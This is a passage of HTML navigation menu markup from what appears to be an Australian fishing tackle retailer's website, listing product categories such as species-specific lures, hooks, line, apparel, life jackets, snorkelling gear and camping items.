                               href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/"
                               aria-label="Mangrove Jack Lures"
                            >
                                Mangrove Jack Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marlin-lures/"
                               aria-label="Marlin Lures"
                            >
                                Marlin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/murray-cod-lures/"
                               aria-label="Murray Cod Lures"
                            >
                                Murray Cod Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tuna-lures/"
                               aria-label="Tuna Lures"
                            >
                                Tuna Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/redfin-lures/"
                               aria-label="Redfin Lures"
                            >
                                Redfin Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/salmon-lures/"
                               aria-label="Salmon Lures"
                            >
                                Salmon Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snapper-lures/"
                               aria-label="Snapper Lures"
                            >
                                Snapper Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tailor-lures/"
                               aria-label="Tailor Lures"
                            >
                                Tailor Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trout-lures/"
                               aria-label="Trout Lures"
                            >
                                Trout Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/whiting-lures/"
                               aria-label="Whiting Lures"
                            >
                                Whiting Lures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/yellowbelly-lures/"
                               aria-label="Yellowbelly Lures"
                            >
                                Yellowbelly Lures
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-lures/"
        aria-label="All Lures"
        >
       All Lures
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-tackle/" data-collapsible="navPages-11" aria-label="Line &amp; Tackle" aria-expanded="false">
    Line &amp; Tackle
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-11" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-tackle/"
               aria-label="All Line &amp; Tackle"
            >
                All Line &amp; Tackle
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-line/"
                       aria-label="Fishing Line &amp; Trace"
                       data-collapsible="navPages-89"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Line &amp; Trace
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-89">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/"
                               aria-label="Monofilament Fishing Line"
                            >
                                Monofilament Fishing Line
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/braid-line/"
                               aria-label="Braid Line and Superline"
                            >
                                Braid Line and Superline
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/"
                               aria-label="Trace Line &amp; Fluorocarbon"
                            >
                                Trace Line &amp; Fluorocarbon
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-hooks/"
                       aria-label="Fishing Hooks"
                       data-collapsible="navPages-12"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Hooks
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-12">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mustad-hooks/"
                               aria-label="Mustad Hooks"
                            >
                                Mustad Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/"
                               aria-label="Gamakatsu Hooks"
                            >
                                Gamakatsu Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/"
                               aria-label="Owner Fishing Hooks"
                            >
                                Owner Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/gang-hooks/"
                               aria-label="Gang Hooks"
                            >
                                Gang Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/"
                               aria-label="Bulk Hooks"
                            >
                                Bulk Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/circle-hooks/"
                               aria-label="Circle Hooks"
                            >
                                Circle Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-hooks/"
                               aria-label="Game Fishing Hooks"
                            >
                                Game Fishing Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/treble-hooks/"
                               aria-label="Treble Hooks"
                            >
                                Treble Hooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-hooks-other/"
                               aria-label="Fishing Hooks - Other"
                            >
                                Fishing Hooks - Other
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-tackle/"
                       aria-label="Other Tackle"
                       data-collapsible="navPages-596"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Tackle
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-596">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-swivels/"
                               aria-label="Fishing Swivels"
                            >
                                Fishing Swivels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-floats/"
                               aria-label="Fishing Floats"
                            >
                                Fishing Floats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sinkers/"
                               aria-label="Sinkers"
                            >
                                Sinkers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/"
                               aria-label="Fishing Rigs and Bait Jigs"
                            >
                                Fishing Rigs and Bait Jigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/wire-traces/"
                               aria-label="Wire Traces"
                            >
                                Wire Traces
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/split-rings/"
                               aria-label="Split Rings"
                            >
                                Split Rings
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-tackle/"
                               aria-label="Game Fishing Tackle"
                            >
                                Game Fishing Tackle
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-tackle/"
        aria-label="All Line &amp; Tackle"
        >
       All Line &amp; Tackle
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" data-collapsible="navPages-58" aria-label="Accessories" aria-expanded="false">
    Accessories
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-58" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
               aria-label="All Accessories"
            >
                All Accessories
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-gear-storage/"
                       aria-label="Storage Solutions"
                       data-collapsible="navPages-612"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Storage Solutions
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-612">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/"
                               aria-label="Tackle boxes &amp; Tackle Storage"
                            >
                                Tackle boxes &amp; Tackle Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-bags/"
                               aria-label="Fishing Bags"
                            >
                                Fishing Bags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-tools/"
                       aria-label="Fishing Tools"
                       data-collapsible="navPages-613"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Tools
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-613">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-pliers/"
                               aria-label="Fishing Pliers"
                            >
                                Fishing Pliers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-knives/"
                               aria-label="Fishing Knives"
                            >
                                Fishing Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/lip-grippers/"
                               aria-label="Lip Grippers"
                            >
                                Lip Grippers
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/specialty-fishing-gear/"
                       aria-label="Specialty Fishing Gear"
                       data-collapsible="navPages-107"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Specialty Fishing Gear
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-107">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-accessory-kits/"
                               aria-label="Fishing Accessory Kits"
                            >
                                Fishing Accessory Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/head-torches-fishing-lights/"
                               aria-label="Head Torches &amp; Fishing Lights"
                            >
                                Head Torches &amp; Fishing Lights
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-attractants-scents/"
                               aria-label="Fishing attractants and scents"
                            >
                                Fishing attractants and scents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/bait-catching-gathering/"
                               aria-label="Bait Catching &amp; Gathering"
                            >
                                Bait Catching &amp; Gathering
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-books-dvds/"
                       aria-label="Fishing Books &amp; DVDs"
                       data-collapsible="navPages-212"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Books &amp; DVDs
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-212">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-dvds/"
                               aria-label="FISHING  DVD&#x27;S"
                            >
                                FISHING  DVD&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-books/"
                               aria-label="FISHING BOOKS"
                            >
                                FISHING BOOKS
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-maps-area-gps-books/"
                               aria-label="Fishing Maps, Area &amp; GPS Books"
                            >
                                Fishing Maps, Area &amp; GPS Books
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/"
        aria-label="All Accessories"
        >
       All Accessories
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close "
   href="https://www.fishingtackleshop.com.au/fishing-apparel/" data-collapsible="navPages-606" aria-label="Apparel" aria-expanded="false">
    Apparel
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-606" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-apparel/"
               aria-label="All Apparel"
            >
                All Apparel
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/polarised-sunglasses/"
                       aria-label="Polarised Sunglasses"
                       data-collapsible="navPages-270"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Polarised Sunglasses
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-270">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mako-sunglasses/"
                               aria-label="Mako Sunglasses"
                            >
                                Mako Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/tonic-polarised-sunglasses/"
                               aria-label="Tonic Polarised Sunglasses"
                            >
                                Tonic Polarised Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spotters-sunglasses/"
                               aria-label="Spotters Sunglasses"
                            >
                                Spotters Sunglasses
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/ugly-fish-sunglasses/"
                               aria-label="Ugly Fish Sunglasses"
                            >
                                Ugly Fish Sunglasses
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-clothing-apparel/"
                       aria-label="Fishing Clothing &amp; Apparel"
                       data-collapsible="navPages-239"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Clothing &amp; Apparel
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-239">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-shirts/"
                               aria-label="Shirts &amp; Pants"
                            >
                                Shirts &amp; Pants
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/footwear/"
                               aria-label="Footwear"
                            >
                                Footwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/headwear/"
                               aria-label="Headwear"
                            >
                                Headwear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fishing-gloves/"
                               aria-label="Fishing Gloves"
                            >
                                Fishing Gloves
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-apparel/"
        aria-label="All Apparel"
        >
       All Apparel
    </a>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action menusimple level-one has-subMenu is-close  activePage"
   href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/" data-collapsible="navPages-607" aria-label="Water Sports &amp; Outdoors" aria-expanded="false">
    Water Sports &amp; Outdoors
    <!-- <span class="collapsible-icon-wrapper"> -->
        <i class="icon navPages-action-moreIcon" >
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    <!-- </span> -->
</a>
<div class="navPage-subMenu submenusimple" id="navPages-607" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
               aria-label="All Water Sports &amp; Outdoors"
            >
                All Water Sports &amp; Outdoors
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu activePage"
                       href="https://www.fishingtackleshop.com.au/boating-kayaks/"
                       aria-label="Boating &amp; Kayaks"
                       data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Boating &amp; Kayaks
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-boat-motors/"
                               aria-label="Electric Boat Motors"
                            >
                                Electric Boat Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/marine-accessories/"
                               aria-label="Marine Accessories"
                            >
                                Marine Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage"
                               href="https://www.fishingtackleshop.com.au/life-jackets-and-pfd/"
                               aria-label="Life Jackets And PFD"
                            >
                                Life Jackets And PFD
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/kayaks-accessories/"
                               aria-label="Kayaks - Accessories"
                            >
                                Kayaks - Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/beach-pool-gear/"
                       aria-label="Beach and Pool"
                       data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Beach and Pool
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/aqua-shoes-and-reef-shoes/"
                               aria-label="Aqua Shoes And Reef Shoes"
                            >
                                Aqua Shoes And Reef Shoes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-mats/"
                               aria-label="Surf Mats"
                            >
                                Surf Mats
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/soft-surfboards/"
                               aria-label="Soft Surfboards &amp; Accessories"
                            >
                                Soft Surfboards &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rash-vests-water-sports-suits/"
                               aria-label="Rash Vests &amp; Tops"
                            >
                                Rash Vests &amp; Tops
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sun-cream-and-sun-protection/"
                               aria-label="Sun Cream And Sun Protection"
                            >
                                Sun Cream And Sun Protection
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/watersport-pants-board-shorts/"
                               aria-label="Watersport Pants and Board Shorts"
                            >
                                Watersport Pants and Board Shorts
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/snorkelling-spearfishing/"
                       aria-label="Snorkelling &amp; Spearfishing"
                       data-collapsible="navPages-33"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Snorkelling &amp; Spearfishing
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-33">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/snorkeling-package-kits/"
                               aria-label="Snorkeling Complete Package Kits"
                            >
                                Snorkeling Complete Package Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/mask-and-snorkels/"
                               aria-label="Mask And Snorkels"
                            >
                                Mask And Snorkels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/flippers-fins/"
                               aria-label="Flippers &amp; Fins"
                            >
                                Flippers &amp; Fins
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/diving-dive-knives/"
                               aria-label="Diving - Dive Knives"
                            >
                                Diving - Dive Knives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-boots/"
                               aria-label="Dive Boots"
                            >
                                Dive Boots
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/dive-gloves/"
                               aria-label="Dive Gloves"
                            >
                                Dive Gloves
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/hand-spears/"
                               aria-label="Hand Spears"
                            >
                                Hand Spears
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/spearguns/"
                               aria-label="Spear Guns"
                            >
                                Spear Guns
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/water-sports-items/"
                               aria-label="Other Water Sports Items"
                            >
                                Other Water Sports Items
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/camping-outdoor/"
                       aria-label="Camping"
                       data-collapsible="navPages-428"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Camping
                        <span class="collapsible-icon-wrapper"
                            
                        >
                            <i class="icon navPages-action-moreIcon">
                                <svg><use xlink:href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-428">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camp-kitchen-items/"
                               aria-label="Camp Kitchen Items"
                            >
                                Camp Kitchen Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/camping-accessories-essentials/"
                               aria-label="Camping Accessories &amp; Essentials"
                            >
                                Camping Accessories &amp; Essentials
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/toilets-showers/"
                               aria-label="Toilets, Showers &amp; Associated Items"
                            >
                                Toilets, Showers &amp; Associated Items
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sleeping-bags-mattresses/"
                               aria-label="Sleeping Bags, Mattresses &amp; Associated"
                            >
                                Sleeping Bags, Mattresses &amp; Associated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/sling-shot-accessories/"
                               aria-label="Sling Shot Accessories"
                            >
                                Sling Shot Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.fishingtackleshop.com.au/miscellaneous-outdoors/"
                       aria-label="Miscellaneous"
                    >
                        Miscellaneous
                    </a>
            </li>
    </ul>
    <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/water-sports-outdoors-gear/"
        aria-label="All Water Sports &amp; Outdoors"
        >
       All Water Sports &amp; Outdoors
    </a>
